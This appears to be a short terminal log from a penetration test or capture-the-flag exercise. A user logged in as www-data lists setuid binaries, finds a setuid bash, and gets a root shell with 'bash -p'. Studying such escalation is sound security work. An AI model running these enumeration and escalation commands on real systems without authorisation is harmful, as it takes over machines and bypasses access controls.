 www-data@liceoserver:/# find / -perm -4000 2>/dev/null
/snap/snapd/20671/usr/lib/snapd/snap-confine
/snap/snapd/19457/usr/lib/snapd/snap-confine
/snap/core20/2105/usr/bin/chfn
/snap/core20/2105/usr/bin/chsh
/snap/core20/2105/usr/bin/gpasswd
/snap/core20/2105/usr/bin/mount
/snap/core20/2105/usr/bin/newgrp
/snap/core20/2105/usr/bin/passwd
/snap/core20/2105/usr/bin/su
/snap/core20/2105/usr/bin/sudo
/snap/core20/2105/usr/bin/umount
/snap/core20/2105/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2105/usr/lib/openssh/ssh-keysign
/snap/core20/1974/usr/bin/chfn
/snap/core20/1974/usr/bin/chsh
/snap/core20/1974/usr/bin/gpasswd
/snap/core20/1974/usr/bin/mount
/snap/core20/1974/usr/bin/newgrp
/snap/core20/1974/usr/bin/passwd
/snap/core20/1974/usr/bin/su
/snap/core20/1974/usr/bin/sudo
/snap/core20/1974/usr/bin/umount
/snap/core20/1974/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1974/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/mount
/usr/bin/umount
/usr/bin/sudo
/usr/bin/bash
/usr/bin/fusermount3
/usr/libexec/polkit-agent-helper-1
www-data@liceoserver:/# /bin/bash -p
bash-5.1# whoami
root
bash-5.1#